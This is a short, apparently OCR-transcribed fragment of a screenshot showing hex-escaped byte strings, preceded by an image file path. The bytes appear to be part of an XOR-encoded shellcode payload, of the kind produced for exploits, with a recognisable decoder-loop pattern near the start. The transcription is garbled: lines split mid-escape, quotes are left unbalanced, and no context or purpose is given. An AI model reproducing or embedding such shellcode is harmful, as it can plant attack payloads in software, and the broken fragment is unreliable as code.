
x2b\x90\xe1\xec\x48\x31
		"\x27\x48\x2d\xf8\xff\xff\xff\xe2\
xf4\xe1\xf6\x21\x9f\xdb
		"\x21\xec\x1d\xbe\xe3\x2a\x6a\xc0\
xb3\xbd\x4b\xf6\x93\xa9
		"\xd8\x6a\xbe\x7d\xf6\x29\x29\x33\
xd8\x6a\xbe\x3d\xf6\x29
		"\x7b\xd8\xee\x5b\x57\xf4\xef\x4a\
xe2\xd8\xd0\x2c\xb1\x82
		"\x07\x29\xbc\xc1\xad\xdc\x77\xaf\
x3a\x2a\x51\x03\x01\x4f
		"\xf3\x33\xa0\xc2\xc1\x67\x5f\x82\